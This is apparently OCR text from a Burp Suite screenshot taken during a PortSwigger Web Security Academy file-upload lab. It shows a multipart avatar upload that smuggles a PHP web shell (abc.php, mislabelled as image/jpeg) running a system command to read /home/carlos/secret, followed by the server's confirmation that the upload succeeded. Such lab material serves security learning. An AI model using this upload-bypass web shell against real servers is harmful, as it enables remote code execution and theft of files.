 https://acab1f771fd93afbc0c43275001800ac.web-security-academy.net/files/avatars/abc.php
Import bookmarks... Cambridge İngilizce-T... Tureng - Turkish Engli... Handbook Markdown ...
CPAEytSZCRVMCYC0oj9D4X8vKiv5GmGi
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://acab1f771fd93afbc0c43275001800ac.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------392026745735502370563725067926
9 Content-Length: 524
10 Origin:
https://acab1f771fd93afbc0c43275001800ac.web-security-academy.net
11 Dnt: 1
12 Referer:
https://acab1f771fd93afbc0c43275001800ac.web-security-academy.net/my-ac
count
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 -----------------------------392026745735502370563725067926
22 Content-Disposition: form-data; name="avatar"; filename="abc.php"
23 Content-Type: image/jpeg
24
25 <?php
26 system('cat /home/carlos/secret');
27 ?>
28 -----------------------------392026745735502370563725067926
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 -----------------------------392026745735502370563725067926
33 Content-Disposition: form-data; name="csrf"
34
35 yyqgBGBlW4hJiWrb7ap3l7qOVVj3zJkM
36 -----------------------------392026745735502370563725067926--
37
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 08:01:49 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/abc.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10
? Search... 0 matches
321 bytes | 106 millis
INSPECTOR